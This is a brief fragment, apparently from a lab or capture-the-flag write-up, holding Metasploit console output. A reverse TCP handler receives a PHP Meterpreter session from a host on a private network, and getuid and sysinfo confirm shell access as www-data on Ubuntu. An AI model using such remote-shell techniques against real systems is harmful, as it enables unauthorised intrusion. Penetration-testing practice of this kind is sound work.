 [*] Started reverse TCP handler on 192.168.120.128:6666
[*] Sending stage (39282 bytes) to 192.168.120.145
[*] Meterpreter session 1 opened (192.168.120.128:6666 -> 192.168.120.145:32874 ) at 2022-11-04 14:04:52
meterpreter > getuid
Server username: www-data
meterpreter > sysinfo
Computer    : ubuntu
OS          : Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter >